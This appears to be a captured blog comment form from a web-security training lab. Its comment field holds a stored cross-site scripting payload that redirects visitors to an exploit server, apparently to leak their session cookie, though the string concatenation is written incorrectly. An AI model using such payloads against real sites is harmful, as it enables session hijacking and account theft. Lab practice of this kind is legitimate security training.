 Leave a comment
Comment:
<script>document.location='https://exploit-0ac700bb043a065d80f7b6470194005c.exploit-
server.net/exploit+document.cookie</script>
Name:
12321
Email:
111112@qq.com
Website:
http://13123.com
Post Comment
< Back to Blog